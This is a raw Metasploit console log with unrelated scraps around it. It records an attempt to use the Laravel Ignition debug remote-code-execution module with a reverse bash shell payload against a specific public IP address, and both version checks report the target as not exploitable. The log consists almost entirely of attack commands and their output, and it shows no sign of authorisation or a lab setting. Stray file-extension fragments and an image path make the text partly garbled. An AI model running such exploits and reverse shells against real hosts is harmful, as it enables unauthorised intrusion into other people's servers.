 [*] Using exploit/multi/php/ignition_laravel_debug_rce
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set RHOSTS 45.86.36.184
RHOSTS => 45.86.36.184
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set RPORT 80
RPORT => 80
msf6 exploit(multi/php/ignition_laravel_debug_rce) > show options
Module options (exploit/multi/php/ignition_laravel_debug_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
LOGFILE no Laravel log file absolute path
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 45.86.36.184 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /_ignition/execute-solution yes Ignition execute solution path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix (In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/php/ignition_laravel_debug_rce) > check
[*] Checking component version to 45.86.36.184:80
[*] 45.86.36.184:80 - The target is not exploitable.
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set TARGETURI /public
TARGETURI => /public
msf6 exploit(multi/php/ignition_laravel_debug_rce) > check
[*] Checking component version to 45.86.36.184:80
[*] 45.86.36.184:80 - The target is not exploitable.
wmv xls xlsx zip audit.txt
Pictures